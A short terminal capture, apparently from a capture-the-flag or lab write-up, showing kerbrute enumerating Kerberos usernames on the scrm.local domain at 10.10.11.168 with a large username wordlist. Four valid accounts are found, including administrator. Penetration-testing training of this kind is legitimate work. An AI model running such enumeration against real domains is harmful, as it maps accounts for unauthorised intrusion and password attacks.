 ❯ kerbrute userenum -d scrm.local --dc 10.10.11.168 /usr/share/Seclists/Usernames/xato-net-10-million-usernames.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 08/14/22 - Ronnie Flathers @ropnop
2022/08/14 13:29:58 >  Using KDC(s):
2022/08/14 13:29:58 >   10.10.11.168:88
2022/08/14 13:30:47 >  [+] VALID USERNAME:       administrator@scrm.local
2022/08/14 13:32:58 >  [+] VALID USERNAME:       asmith@scrm.local
2022/08/14 13:36:06 >  [+] VALID USERNAME:       Administrator@scrm.local
2022/08/14 13:38:36 >  [+] VALID USERNAME:       jhall@scrm.local